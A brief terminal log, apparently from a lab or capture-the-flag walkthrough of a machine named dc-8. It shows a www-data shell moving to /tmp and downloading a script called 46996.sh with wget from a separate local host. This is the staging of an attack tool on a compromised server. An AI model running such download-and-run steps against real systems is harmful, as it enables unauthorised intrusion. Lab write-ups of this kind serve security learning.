 www-data@dc-8:/var/www/html$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$ wget http://192.168.111.129/46996.sh
wget http://192.168.111.129/46996.sh
--2024-06-22 02:42:36--  http://192.168.111.129/46996.sh
Connecting to 192.168.111.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3553 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2024-06-22 02:42:36 (670 MB/s) - '46996.sh' saved [3553/3553]